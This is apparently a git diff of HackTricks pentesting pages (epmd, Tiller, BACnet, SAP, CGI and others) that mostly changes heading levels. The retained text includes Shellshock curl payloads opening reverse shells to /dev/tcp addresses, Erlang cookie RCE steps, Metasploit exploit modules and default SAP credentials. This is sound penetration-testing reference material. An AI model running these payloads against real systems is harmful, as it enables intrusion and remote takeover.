@ -11,7 +13,7 @@ PORT STATE SERVICE
|
||||
3690/tcp open svnserve Subversion
|
||||
```
|
||||
|
||||
## Banner Grabbing
|
||||
### Banner Grabbing
|
||||
|
||||
```
|
||||
nc -vn 10.10.10.10 3690
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 4369 Pentesting Erlang Port Mapper Daemon (epmd)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Info
|
||||
## Basic Info
|
||||
|
||||
The **Erlang Port Mapper Daemon (epmd)** serves as a coordinator for distributed Erlang instances. It is responsible for mapping symbolic node names to machine addresses, essentially ensuring that each node name is associated with a specific address. This role of **epmd** is crucial for the seamless interaction and communication between different Erlang nodes across a network.
|
||||
|
||||
@ -13,9 +15,9 @@ PORT STATE SERVICE VERSION
|
||||
|
||||
This is used by default on RabbitMQ and CouchDB installations.
|
||||
|
||||
# Enumeration
|
||||
## Enumeration
|
||||
|
||||
## Manual
|
||||
### Manual
|
||||
|
||||
```bash
|
||||
echo -n -e "\x00\x01\x6e" | nc -vn <IP> 4369
|
||||
@ -27,7 +29,7 @@ erl #Once Erlang is installed this will promp an erlang terminal
|
||||
1> net_adm:names('<HOST>'). #This will return the listen addresses
|
||||
```
|
||||
|
||||
## Automatic
|
||||
### Automatic
|
||||
|
||||
```bash
|
||||
nmap -sV -Pn -n -T4 -p 4369 --script epmd-info <IP>
|
||||
@ -44,9 +46,9 @@ PORT STATE SERVICE VERSION
|
||||
|_ kazoo-rabbitmq: 25672
|
||||
```
|
||||
|
||||
# Erlang Cookie RCE
|
||||
## Erlang Cookie RCE
|
||||
|
||||
## Remote Connection
|
||||
### Remote Connection
|
||||
|
||||
If you can **leak the Authentication cookie** you will be able to execute code on the host. Usually, this cookie is located in `~/.erlang.cookie` and is generated by erlang at the first start. If not modified or set manually it is a random string \[A:Z] with a length of 20 characters.
|
||||
|
||||
@ -69,7 +71,7 @@ The author also share a program to brutforce the cookie:
|
||||
epmd_bf-0.1.tar.bz2
|
||||
{{#endfile}}
|
||||
|
||||
## Local Connection
|
||||
### Local Connection
|
||||
|
||||
In this case we are going to abuse CouchDB to escalate privileges locally:
|
||||
|
||||
@ -83,14 +85,14 @@ HOME=/ erl -sname anonymous -setcookie YOURLEAKEDCOOKIE
|
||||
Example taken from [https://0xdf.gitlab.io/2018/09/15/htb-canape.html#couchdb-execution](https://0xdf.gitlab.io/2018/09/15/htb-canape.html#couchdb-execution)\
|
||||
You can use **Canape HTB machine to** **practice** how to **exploit this vuln**.
|
||||
|
||||
## Metasploit
|
||||
### Metasploit
|
||||
|
||||
```bash
|
||||
#Metasploit can also exploit this if you know the cookie
|
||||
msf5> use exploit/multi/misc/erlang_cookie_rce
|
||||
```
|
||||
|
||||
# Shodan
|
||||
## Shodan
|
||||
|
||||
- `port:4369 "at port"`
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 44134 Tiller / Helm
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
Helm is the **package manager** for Kubernetes. It allows to package YAML files and distribute them in public and private repositories. These packages are called **Helm Charts**. **Tiller** is the **service** **running** by default in the port 44134 offering the service.
|
||||
|
||||
@ -11,7 +13,7 @@ PORT STATE SERVICE VERSION
|
||||
44134/tcp open unknown
|
||||
```
|
||||
|
||||
# Enumeration
|
||||
## Enumeration
|
||||
|
||||
If you can **enumerate pods and/or services** of different namespaces enumerate them and search for the ones with **"tiller" in their name**:
|
||||
|
||||
@ -52,7 +54,7 @@ Then, you can **enumerate the service**:
|
||||
helm --host tiller-deploy.kube-system:44134 version
|
||||
```
|
||||
|
||||
## Privilege Escalation
|
||||
### Privilege Escalation
|
||||
|
||||
By default **Helm2** was installed in the **namespace kube-system** with **high privileges**, so if you find the service and has access to it, this could allow you to **escalate privileges**.
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 44818 Pentesting EtherNet/IP
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# **Protocol Information**
|
||||
## **Protocol Information**
|
||||
|
||||
EtherNet/IP is an **industrial Ethernet networking protocol** commonly used in **industrial automation control systems**. It was developed by Rockwell Automation in the late 1990s and is managed by ODVA. The protocol ensures **multi-vendor system interoperability** and is utilized in various applications such as **water processing plants**, **manufacturing facilities**, and **utilities**. To identify an EtherNet/IP device, a query is sent to **TCP/44818** with a **list Identities Message (0x63)**.
|
||||
|
||||
@ -11,7 +13,7 @@ PORT STATE SERVICE
|
||||
44818/tcp open EtherNet/IP
|
||||
```
|
||||
|
||||
# **Enumeration**
|
||||
## **Enumeration**
|
||||
|
||||
```bash
|
||||
nmap -n -sV --script enip-info -p 44818 <IP>
|
||||
@ -19,7 +21,7 @@ pip3 install cpppo
|
||||
python3 -m cpppo.server.enip.list_services [--udp] [--broadcast] --list-identity -a <IP>
|
||||
```
|
||||
|
||||
# Shodan
|
||||
## Shodan
|
||||
|
||||
- `port:44818 "product name"`
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 47808/udp - BACnet
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Protocol Information
|
||||
## Protocol Information
|
||||
|
||||
**BACnet** is a **communications protocol** for Building Automation and Control (BAC) networks that leverages the **ASHRAE**, **ANSI**, and **ISO 16484-5 standard** protocol. It facilitates communication among building automation and control systems, enabling applications such as HVAC control, lighting control, access control, and fire detection systems to exchange information. BACnet ensures interoperability and allows computerized building automation devices to communicate, regardless of the specific services they provide.
|
||||
|
||||
@ -11,9 +13,9 @@ PORT STATE SERVICE
|
||||
47808/udp open BACNet -- Building Automation and Control NetworksEnumerate
|
||||
```
|
||||
|
||||
# Enumeration
|
||||
## Enumeration
|
||||
|
||||
## Manual
|
||||
### Manual
|
||||
|
||||
```bash
|
||||
pip3 install BAC0
|
||||
@ -37,7 +39,7 @@ for i, (deviceId, companyId, devIp, numDeviceId) in enumerate(bacnet.devices):
|
||||
# print(readDevice) #List all available info about the device
|
||||
```
|
||||
|
||||
## Automatic
|
||||
### Automatic
|
||||
|
||||
```bash
|
||||
nmap --script bacnet-info --script-args full=yes -sU -n -sV -p 47808 <IP>
|
||||
@ -45,7 +47,7 @@ nmap --script bacnet-info --script-args full=yes -sU -n -sV -p 47808 <IP>
|
||||
|
||||
This script does not attempt to join a BACnet network as a foreign device, it simply sends BACnet requests directly to an IP addressable device.
|
||||
|
||||
## Shodan
|
||||
### Shodan
|
||||
|
||||
- `port:47808 instance`
|
||||
- `"Instance ID" "Vendor Name"`
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 50030-50060-50070-50075-50090 - Pentesting Hadoop
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# **Basic Information**
|
||||
## **Basic Information**
|
||||
|
||||
**Apache Hadoop** is an **open-source framework** for **distributed storage and processing** of **large datasets** across **computer clusters**. It uses **HDFS** for storage and **MapReduce** for processing.
|
||||
|
||||
|
||||
@ -1,10 +1,12 @@
|
||||
# 515 Pentesting Line Printer Daemon (LPD)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
### **Introduction to LPD Protocol**
|
||||
## **Introduction to LPD Protocol**
|
||||
|
||||
In the 1980s, the **Line Printer Daemon (LPD) protocol** was developed in Berkeley Unix, which later became formalized through RFC1179. This protocol operates over port 515/tcp, allowing interactions through the `lpr` command. The essence of printing via LPD involves sending a **control file** (to specify job details and user) along with a **data file** (which holds the print information). While the control file allows the selection of **various file formats** for the data file, the handling of these files is determined by the specific LPD implementation. A widely recognized implementation for Unix-like systems is **LPRng**. Notably, the LPD protocol can be exploited to execute **malicious PostScript** or **PJL print jobs**.
|
||||
|
||||
### **Tools for Interacting with LPD Printers**
|
||||
## **Tools for Interacting with LPD Printers**
|
||||
|
||||
[**PRET**](https://github.com/RUB-NDS/PRET) introduces two essential tools, `lpdprint` and `lpdtest`, offering a straightforward method to interact with LPD-compatible printers. These tools enable a range of actions from printing data to manipulating files on the printer, such as downloading, uploading, or deleting:
|
||||
|
||||
@ -25,7 +27,7 @@ lpdtest.py hostname mail lpdtest@mailhost.local
|
||||
|
||||
For individuals interested in further exploring the realm of **printer hacking**, a comprehensive resource can be found here: [**Hacking Printers**](http://hacking-printers.net/wiki/index.php/Main_Page).
|
||||
|
||||
# Shodan
|
||||
## Shodan
|
||||
|
||||
- `port 515`
|
||||
|
||||
|
||||
@ -1,14 +1,16 @@
|
||||
# 5601/tcp - Pentesting Kibana
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
Kibana is known for its ability to search and visualize data within Elasticsearch, typically running on port **5601**. It serves as the interface for the Elastic Stack cluster's monitoring, management, and security functions.
|
||||
|
||||
## Understanding Authentication
|
||||
### Understanding Authentication
|
||||
|
||||
The process of authentication in Kibana is inherently linked to the **credentials used in Elasticsearch**. If Elasticsearch has authentication disabled, Kibana can be accessed without any credentials. Conversely, if Elasticsearch is secured with credentials, the same credentials are required to access Kibana, maintaining identical user permissions across both platforms. Credentials might be found in the **/etc/kibana/kibana.yml** file. If these credentials do not pertain to the **kibana_system** user, they may offer broader access rights, as the kibana_system user's access is restricted to monitoring APIs and the .kibana index.
|
||||
|
||||
## Actions Upon Access
|
||||
### Actions Upon Access
|
||||
|
||||
Once access to Kibana is secured, several actions are advisable:
|
||||
|
||||
@ -16,7 +18,7 @@ Once access to Kibana is secured, several actions are advisable:
|
||||
- The ability to manage users, including the editing, deletion, or creation of new users, roles, or API keys, is found under Stack Management -> Users/Roles/API Keys.
|
||||
- It's important to check the installed version of Kibana for known vulnerabilities, such as the RCE vulnerability identified in versions prior to 6.6.0 ([More Info](https://insinuator.net/2021/01/pentesting-the-elk-stack/index.html#ref2)).
|
||||
|
||||
## SSL/TLS Considerations
|
||||
### SSL/TLS Considerations
|
||||
|
||||
In instances where SSL/TLS is not enabled, the potential for leaking sensitive information should be thoroughly evaluated.s
|
||||
|
||||
|
||||
@ -1,7 +1,8 @@
|
||||
# 69 - UDP TFTP
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
**Trivial File Transfer Protocol (TFTP)** is a straightforward protocol used on **UDP port 69** that allows file transfers without needing authentication. Highlighted in **RFC 1350**, its simplicity means it lacks key security features, leading to limited use on the public Internet. However, **TFTP** is extensively utilized within large internal networks for distributing **configuration files** and **ROM images** to devices such as **VoIP handsets**, thanks to its efficiency in these specific scenarios.
|
||||
|
||||
@ -14,7 +15,7 @@ PORT STATE SERVICE REASON
|
||||
69/udp open tftp script-set
|
||||
```
|
||||
|
||||
# Enumeration
|
||||
## Enumeration
|
||||
|
||||
TFTP doesn't provide directory listing so the script `tftp-enum` from `nmap` will try to brute-force default paths.
|
||||
|
||||
@ -22,7 +23,7 @@ TFTP doesn't provide directory listing so the script `tftp-enum` from `nmap` wil
|
||||
nmap -n -Pn -sU -p69 -sV --script tftp-enum <IP>
|
||||
```
|
||||
|
||||
## Download/Upload
|
||||
### Download/Upload
|
||||
|
||||
You can use Metasploit or Python to check if you can download/upload files:
|
||||
|
||||
@ -37,7 +38,7 @@ client.download("filename in server", "/tmp/filename", timeout=5)
|
||||
client.upload("filename to upload", "/local/path/file", timeout=5)
|
||||
```
|
||||
|
||||
## Shodan
|
||||
### Shodan
|
||||
|
||||
- `port:69`
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 7/tcp/udp - Pentesting Echo Service
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
An echo service is running on this host. The echo service was intended for testing and measurement purposes and may listen on both TCP and UDP protocols. The server sends back any data it receives, with no modification.\
|
||||
**It's possible to cause a denial of service by connecting the a echo service to the echo service on the same or another machine**. Because of the excessively high number of packets produced, the affected machines may be effectively taken out of service.\
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 9000 Pentesting FastCGI
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
If you want to **learn what is FastCGI** check the following page:
|
||||
|
||||
@ -10,7 +12,7 @@ pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedi
|
||||
|
||||
By default **FastCGI** run in **port** **9000** and isn't recognized by nmap. **Usually** FastCGI only listen in **localhost**.
|
||||
|
||||
# RCE
|
||||
## RCE
|
||||
|
||||
It's quite easy to make FastCGI execute arbitrary code:
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
# 9001 - Pentesting HSQLDB
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
**HSQLDB \([HyperSQL DataBase](http://hsqldb.org/)\)** is the leading SQL relational database system written in Java. It offers a small, fast multithreaded and transactional database engine with in-memory and disk-based tables and supports embedded and server modes.
|
||||
|
||||
@ -10,9 +12,7 @@
|
||||
9001/tcp open jdbc HSQLDB JDBC (Network Compatibility Version 2.3.4.0)
|
||||
```
|
||||
|
||||
# Information
|
||||
|
||||
### Default Settings
|
||||
## Default Settings
|
||||
|
||||
Note that by default this service is likely running in memory or is bound to localhost. If you found it, you probably exploited another service and are looking to escalate privileges.
|
||||
|
||||
@ -26,15 +26,15 @@ grep -rP 'jdbc:hsqldb.*password.*' /path/to/search
|
||||
|
||||
Note the database name carefully - you’ll need it to connect.
|
||||
|
||||
# Info Gathering
|
||||
## Info Gathering
|
||||
|
||||
Connect to the DB instance by [downloading HSQLDB](https://sourceforge.net/projects/hsqldb/files/) and extracting `hsqldb/lib/hsqldb.jar`. Run the GUI app \(eww\) using `java -jar hsqldb.jar` and connect to the instance using the discovered/weak credentials.
|
||||
|
||||
Note the connection URL will look something like this for a remote system: `jdbc:hsqldb:hsql://ip/DBNAME`.
|
||||
|
||||
# Tricks
|
||||
## Tricks
|
||||
|
||||
## Java Language Routines
|
||||
### Java Language Routines
|
||||
|
||||
We can call static methods of a Java class from HSQLDB using Java Language Routines. Do note that the called class needs to be in the application’s classpath.
|
||||
|
||||
@ -42,7 +42,7 @@ JRTs can be `functions` or `procedures`. Functions can be called via SQL stateme
|
||||
|
||||
If the Java method we want to call returns void, we need to use a procedure invoked with the `CALL` statement.
|
||||
|
||||
## Reading Java System Properties
|
||||
### Reading Java System Properties
|
||||
|
||||
Create function:
|
||||
|
||||
@ -60,7 +60,7 @@ VALUES(getsystemproperty('user.name'))
|
||||
|
||||
You can find a [list of system properties here](https://docs.oracle.com/javase/tutorial/essential/environment/sysprop.html).
|
||||
|
||||
## Write Content to File
|
||||
### Write Content to File
|
||||
|
||||
You can use the `com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename` Java gadget located in the JDK \(auto loaded into the class path of the application\) to write hex-encoded items to disk via a custom procedure. **Note the maximum size of 1024 bytes**.
|
||||
|
||||
|
||||
@ -1,6 +1,8 @@
|
||||
# 9100/tcp - PJL (Printer Job Language)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
From [here](http://hacking-printers.net/wiki/index.php/Port_9100_printing): Raw printing is what we define as the process of making a connection to port 9100/tcp of a network printer. It is the default method used by CUPS and the Windows printing architecture to communicate with network printers as it is considered as ‘_the simplest, fastest, and generally the most reliable network protocol used for printers_’. Raw port 9100 printing, also referred to as JetDirect, AppSocket or PDL-datastream actually **is not a printing protocol by itself**. Instead **all data sent is directly processed by the printing device**, just like a parallel connection over TCP. In contrast to LPD, IPP and SMB, this can send direct feedback to the client, including status and error messages. Such a **bidirectional channel** gives us direct **access** to **results** of **PJL**, **PostScript** or **PCL** commands. Therefore raw port 9100 printing – which is supported by almost any network printer – is used as the channel for security analysis with PRET and PFT.
|
||||
|
||||
@ -12,9 +14,9 @@ If you want to learn more about [**hacking printers read this page**](http://hac
|
||||
9100/tcp open jetdirect
|
||||
```
|
||||
|
||||
# Enumeration
|
||||
## Enumeration
|
||||
|
||||
## Manual
|
||||
### Manual
|
||||
|
||||
```bash
|
||||
nc -vn <IP> 9100
|
||||
@ -33,7 +35,7 @@ nc -vn <IP> 9100
|
||||
@PJL FSDELETE #Useful to delete a file
|
||||
```
|
||||
|
||||
## Automatic
|
||||
### Automatic
|
||||
|
||||
```bash
|
||||
nmap -sV --script pjl-ready-message -p <PORT> <IP>
|
||||
@ -58,7 +60,7 @@ This is the tool you want to use to abuse printers:
|
||||
https://github.com/RUB-NDS/PRET
|
||||
{{#endref}}
|
||||
|
||||
# **Shodan**
|
||||
## **Shodan**
|
||||
|
||||
- `pjl port:9100`
|
||||
|
||||
|
||||
@ -1,8 +1,10 @@
|
||||
# # 264/tcp - Pentesting Check Point Firewall
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
It's possible to interact with **CheckPoint** **Firewall-1** firewalls to discover valuable information such as the firewall's name and the management station's name. This can be done by sending a query to the port **264/TCP**.
|
||||
|
||||
### Obtaining Firewall and Management Station Names
|
||||
## Obtaining Firewall and Management Station Names
|
||||
|
||||
Using a pre-authentication request, you can execute a module that targets the **CheckPoint Firewall-1**. The necessary commands for this operation are outlined below:
|
||||
|
||||
@ -21,7 +23,7 @@ Upon execution, the module attempts to contact the firewall's SecuRemote Topolog
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
### Alternative Method for Hostname and ICA Name Discovery
|
||||
## Alternative Method for Hostname and ICA Name Discovery
|
||||
|
||||
Another technique involves a direct command that sends a specific query to the firewall and parses the response to extract the firewall's hostname and ICA name. The command and its structure are as follows:
|
||||
|
||||
|
||||
@ -1,6 +1,6 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
# Internet Printing Protocol
|
||||
|
||||
# Internet Printing Protocol \(IPP\)
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
The **Internet Printing Protocol (IPP)**, as specified in **RFC2910** and **RFC2911**, serves as a foundation for printing over the internet. Its capability to be extended is showcased by developments like **IPP Everywhere**, which aims to standardize mobile and cloud printing, and the introduction of extensions for **3D printing**.
|
||||
|
||||
|
||||
@ -1,14 +1,16 @@
|
||||
# # 2301/tcp - Pentesting Compaq/HP Insight Manager
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
**Default Port:** 2301,2381
|
||||
|
||||
# **Default passwords**
|
||||
## Default passwords
|
||||
|
||||
{{#ref}}
|
||||
http://www.vulnerabilityassessment.co.uk/passwordsC.htm
|
||||
{{#endref}}
|
||||
|
||||
# Config files
|
||||
## Config files
|
||||
|
||||
```text
|
||||
path.properties
|
||||
|
||||
@ -1,7 +1,9 @@
|
||||
# FTP Bounce Download 2 of FTP File
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
# Resume
|
||||
## Resume
|
||||
|
||||
If you have access to a bounce FTP server, you can make it request files of other FTP server \(where you know some credentials\) and download that file to your own server.
|
||||
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Harvesting Tickets from Linux
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
### Credential Storage in Linux
|
||||
|
||||
@ -1,7 +1,9 @@
|
||||
# # 502/tcp - Pentesting Modbus Protocol
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
# Basic Information
|
||||
## Basic Information
|
||||
|
||||
In 1979, the **Modbus Protocol** was developed by Modicon, serving as a messaging structure. Its primary use involves facilitating communication between intelligent devices, operating under a master-slave/client-server model. This protocol plays a crucial role in enabling devices to exchange data efficiently.
|
||||
|
||||
@ -12,7 +14,7 @@ PORT STATE SERVICE
|
||||
502/tcp open modbus
|
||||
```
|
||||
|
||||
# Enumeration
|
||||
## Enumeration
|
||||
|
||||
```bash
|
||||
nmap --script modbus-discover -p 502 <IP>
|
||||
|
||||
@ -1,7 +1,9 @@
|
||||
# Pentesting SAP
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
# Introduction about SAP
|
||||
## Introduction about SAP
|
||||
|
||||
SAP stands for Systems Applications and Products in Data Processing. SAP, by definition, is also the name of the ERP \(Enterprise Resource Planning\) software as well as the name of the company.
|
||||
SAP system consists of a number of fully integrated modules, which covers virtually every aspect of business management.
|
||||
@ -16,7 +18,7 @@ You’d be surprised if you knew how often these **passwords aren’t changed in
|
||||
Try to get access to the shell of any server using username <SID>adm.
|
||||
Bruteforcing can help, whoever there can be Account Lockout mechanism.
|
||||
|
||||
# Discovery
|
||||
## Discovery
|
||||
|
||||
> Next section is mostly from [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures) from user shipcod3!
|
||||
|
||||
@ -64,7 +66,7 @@ msf auxiliary(sap_service_discovery) > run
|
||||
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
|
||||
```
|
||||
|
||||
## Testing the Thick Client / SAP GUI
|
||||
### Testing the Thick Client / SAP GUI
|
||||
|
||||
Here is the command to connect to SAP GUI
|
||||
`sapgui <sap server hostname> <system number>`
|
||||
@ -133,7 +135,7 @@ BWDEVELOPER:Down1oad:001
|
||||
- Check if you can execute system commands / run scripts in the client.
|
||||
- Check if you can do XSS on BAPI Explorer
|
||||
|
||||
# Testing the web interface
|
||||
## Testing the web interface
|
||||
|
||||
- Crawl the URLs \(see discovery phase\).
|
||||
- Fuzz the URLs like in the discovery phase. Here is what [http://SAP:50000/index.html](http://sap:50000/index.html) looks like:
|
||||
@ -182,13 +184,13 @@ BWDEVELOPER:Down1oad:001
|
||||
</SOAP-ENV:Envelope>
|
||||
```
|
||||
|
||||
# Configuration Parameters
|
||||
## Configuration Parameters
|
||||
|
||||
If you have correct login details during the pentest or you have managed to login to SAP GUI using basic credentials, you are able to check the parameter values. Many basic and custom configuration parameter values are considered vulnerabilities.
|
||||
|
||||
You can check parameter values both manually and automatically, using scripts (e.g. [SAP Parameter Validator](https://github.com/damianStrojek/SAPPV)).
|
||||
|
||||
## Manual Parameter Checking
|
||||
### Manual Parameter Checking
|
||||
|
||||
By navigating to Transaction Code `RSPFPAR`, you can query different parameters and look up their values.
|
||||
|
||||
@ -227,7 +229,7 @@ For example, if <i>gw/reg_no_conn_info</i> is set to less than 255 (`<255`), the
|
||||
| `snc/enable` | `0` | Enables or disables Secure Network Communication (SNC). |
|
||||
| `ucon/rfc/active` | `0` | Activates or deactivates UCON (Unified Connectivity) RFCs. |
|
||||
|
||||
## Script for Parameter Checking
|
||||
### Script for Parameter Checking
|
||||
|
||||
Due to the number of parameters, it is also possible to export all of them to an .XML file and use the script [SAPPV (SAP Parameter Validator)](https://github.com/damianStrojek/SAPPV), which will check all the above-mentioned parameters and print them values with appropriate distinction.
|
||||
|
||||
@ -261,7 +263,7 @@ Vulnerability: "SAP Parameter Misconfiguration: bdc/bdel_auth_check"
|
||||
[...]
|
||||
```
|
||||
|
||||
# Attack!
|
||||
## Attack!
|
||||
|
||||
- Check if it runs on old servers or technologies like Windows 2000.
|
||||
- Plan the possible exploits / attacks, there are a lot of Metasploit modules for SAP discovery \(auxiliary modules\) and exploits:
|
||||
@ -363,7 +365,7 @@ bizploit/plugins> back
|
||||
bizploit> start
|
||||
```
|
||||
|
||||
# Other Useful Tools for Testing
|
||||
## Other Useful Tools for Testing
|
||||
|
||||
- [PowerSAP](https://github.com/airbus-seclab/powersap) - Powershell tool to assess sap security
|
||||
- [Burp Suite](https://portswigger.net/burp) - a must have for directory fuzzing and web security assessments
|
||||
|
||||
@ -1,7 +1,7 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# SNMP RCE
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
SNMP can be exploited by an attacker if the administrator overlooks its default configuration on the device or server. By **abusing SNMP community with write permissions (rwcommunity)** on a Linux operating system, the attacker can execute commands on the server.
|
||||
|
||||
## Extending Services with Additional Commands
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# AEM (Adobe Experience Manager) Pentesting
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Find vulnerabilities and missconfigurations with [https://github.com/0ang3el/aem-hacker](https://github.com/0ang3el/aem-hacker)
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Artifactory Hacking Guide
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
**Check this post:** [**https://www.errno.fr/artifactory/Attacking_Artifactory**](https://www.errno.fr/artifactory/Attacking_Artifactory)
|
||||
|
||||
@ -1,12 +1,14 @@
|
||||
# CGI Pentesting
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
# Information
|
||||
## Information
|
||||
|
||||
The **CGI scripts are perl scripts**, so, if you have compromised a server that can execute _**.cgi**_ scripts you can **upload a perl reverse shell** \(`/usr/share/webshells/perl/perl-reverse-shell.pl`\), **change the extension** from **.pl** to **.cgi**, give **execute permissions** \(`chmod +x`\) and **access** the reverse shell **from the web browser** to execute it.
|
||||
In order to test for **CGI vulns** it's recommended to use `nikto -C all` \(and all the plugins\)
|
||||
|
||||
# **ShellShock**
|
||||
## **ShellShock**
|
||||
|
||||
**ShellShock** is a **vulnerability** that affects the widely used **Bash** command-line shell in Unix-based operating systems. It targets the ability of Bash to run commands passed by applications. The vulnerability lies in the manipulation of **environment variables**, which are dynamic named values that impact how processes run on a computer. Attackers can exploit this by attaching **malicious code** to environment variables, which is executed upon receiving the variable. This allows attackers to potentially compromise the system.
|
||||
|
||||
@ -14,7 +16,7 @@ Exploiting this vulnerability the **page could throw an error**.
|
||||
|
||||
You could **find** this vulnerability noticing that it is using an **old Apache version** and **cgi_mod** \(with cgi folder\) or using **nikto**.
|
||||
|
||||
## **Test**
|
||||
### **Test**
|
||||
|
||||
Most tests are based in echo something and expect that that string is returned in the web response. If you think a page may be vulnerable, search for all the cgi pages and test them.
|
||||
|
||||
@ -41,7 +43,7 @@ curl -H 'Cookie: () { :;}; /bin/bash -i >& /dev/tcp/10.10.10.10/4242 0>&1' http:
|
||||
python shellshocker.py http://10.11.1.71/cgi-bin/admin.cgi
|
||||
```
|
||||
|
||||
## Exploit
|
||||
### Exploit
|
||||
|
||||
```bash
|
||||
#Bind Shell
|
||||
@ -57,13 +59,13 @@ curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.11.0.41/80 0>&1' htt
|
||||
> run
|
||||
```
|
||||
|
||||
# **Proxy \(MitM to Web server requests\)**
|
||||
## **Proxy \(MitM to Web server requests\)**
|
||||
|
||||
CGI creates a environment variable for each header in the http request. For example: "host:web.com" is created as "HTTP_HOST"="web.com"
|
||||
|
||||
As the HTTP_PROXY variable could be used by the web server. Try to send a **header** containing: "**Proxy: <IP_attacker>:<PORT>**" and if the server performs any request during the session. You will be able to capture each request made by the server.
|
||||
|
||||
# Old PHP + CGI = RCE \(CVE-2012-1823, CVE-2012-2311\)
|
||||
## Old PHP + CGI = RCE \(CVE-2012-1823, CVE-2012-2311\)
|
||||
|
||||
Basically if cgi is active and php is "old" \(<5.3.12 / < 5.4.2\) you can execute code.
|
||||
In order t exploit this vulnerability you need to access some PHP file of the web server without sending parameters \(specially without sending the character "="\).
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# GoLang HTTP CONNECT Method
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## CONNECT method
|
||||
|
||||
@ -1,3 +1,5 @@
|
||||
# Disable Functions Bypass - dl Function
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
**Important note:**
|
||||
|
||||
@ -1,6 +1,7 @@
|
||||
# Imagick <= 3.3.0 PHP >= 5.4 Exploit
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# Imagick <= 3.3.0 PHP >= 5.4 Exploit
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
|
||||
@ -1,6 +1,7 @@
|
||||
# mod_cgi
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# mod_cgi
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
|
||||
@ -1,6 +1,7 @@
|
||||
# PHP 4 >= 4.2.0, PHP 5 pcntl_exec
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# PHP 4 >= 4.2.0, PHP 5 pcntl_exec
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
|
||||
@ -1,6 +1,7 @@
|
||||
# PHP 5.2 - FOpen Exploit
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
# PHP 5.2 - FOpen Exploit
|
||||
|
||||
From [http://blog.safebuff.com/2016/05/06/disable-functions-bypass/](http://blog.safebuff.com/2016/05/06/disable-functions-bypass/)
|
||||
|
||||
|
||||
@ -1,6 +1,7 @@
|
||||
# PHP 5.2.3 - Win32std ext Protections Bypass
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
